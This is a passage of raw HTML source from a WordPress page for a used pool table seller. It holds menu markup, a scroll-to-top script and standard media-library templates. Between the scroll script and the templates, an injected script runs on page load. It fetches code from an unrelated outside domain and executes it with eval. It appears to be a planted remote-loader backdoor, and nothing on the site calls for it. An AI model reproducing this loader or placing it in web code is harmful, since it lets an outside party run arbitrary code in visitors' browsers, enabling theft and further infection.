  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/used-coin-operated-pool-table-table-060606/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/used-coin-operated-pool-table-table-060606/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
